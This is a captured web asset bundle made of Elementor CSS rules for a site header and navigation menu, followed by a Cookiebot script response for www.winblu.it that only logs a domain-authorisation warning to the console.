.elementor-3417 .elementor-element.elementor-element-7bdfb447:not(.elementor-motion-effects-element-type-background), .elementor-3417 .elementor-element.elementor-element-7bdfb447 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, var( --e-global-color-e63edcb ) 0%, var( --e-global-color-13bc8a7 ) 100%);}.elementor-3417 .elementor-element.elementor-element-7bdfb447 > .elementor-container{max-width:1200px;min-height:90px;}.elementor-3417 .elementor-element.elementor-element-7bdfb447{box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:10;}.elementor-3417 .elementor-element.elementor-element-7bdfb447 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3417 .elementor-element.elementor-element-4f2bd845.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3417 .elementor-element.elementor-element-4f2bd845.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3417 .elementor-element.elementor-element-1b29e1a3{text-align:start;}.elementor-3417 .elementor-element.elementor-element-1b29e1a3 img{width:120px;}.elementor-bc-flex-widget .elementor-3417 .elementor-element.elementor-element-59f53134.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3417 .elementor-element.elementor-element-59f53134.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3417 .elementor-element.elementor-element-59f53134 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-menu-toggle{margin-right:auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu .elementor-item{font-family:"Varela Round", Sans-serif;font-size:15px;font-weight:300;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:0px;padding-right:0px;padding-top:35px;padding-bottom:35px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main .elementor-item:focus{color:#ffffff;fill:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed .elementor-item:before,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed .elementor-item:after{border-color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-underline .elementor-item:after,
					 .elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-overline .elementor-item:before,
					 .elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-double-line .elementor-item:before,
					 .elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );--nav-menu-icon-size:25px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a, .elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-menu-toggle{color:#3d4459;fill:#3d4459;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown{background-color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a:hover,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a:focus,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-menu-toggle:hover,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-menu-toggle:focus{color:var( --e-global-color-e63edcb );}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a:hover,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a:focus,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-13bc8a7 );}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown .elementor-item, .elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 div.elementor-menu-toggle{color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 div.elementor-menu-toggle:hover, .elementor-3417 .elementor-element.elementor-element-44a6cb84 div.elementor-menu-toggle:focus{color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 div.elementor-menu-toggle:hover svg, .elementor-3417 .elementor-element.elementor-element-44a6cb84 div.elementor-menu-toggle:focus svg{fill:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3417 .elementor-element.elementor-element-4f2bd845 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-3417 .elementor-element.elementor-element-59f53134 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown .elementor-item, .elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(min-width:768px){.elementor-3417 .elementor-element.elementor-element-4f2bd845{width:17.75%;}.elementor-3417 .elementor-element.elementor-element-59f53134{width:82.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3417 .elementor-element.elementor-element-4f2bd845{width:50%;}.elementor-3417 .elementor-element.elementor-element-59f53134{width:25%;}}@media(max-width:767px){.elementor-3417 .elementor-element.elementor-element-7bdfb447{padding:0px 0px 0px 0px;}.elementor-3417 .elementor-element.elementor-element-4f2bd845{width:50%;}.elementor-3417 .elementor-element.elementor-element-4f2bd845 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-3417 .elementor-element.elementor-element-1b29e1a3{text-align:start;}.elementor-3417 .elementor-element.elementor-element-59f53134{width:50%;}.elementor-3417 .elementor-element.elementor-element-59f53134 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/f0c38eeb-3457-48bc-bc97-5a62970bce25/cc.js?renew=false&referer=www.winblu.it&dnt=false&init=false&culture=IT
body_size: 207
content:
if(console){var cookiedomainwarning='Error: The domain WWW.WINBLU.IT is not authorized to show the cookie banner for domain group ID f0c38eeb-3457-48bc-bc97-5a62970bce25. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};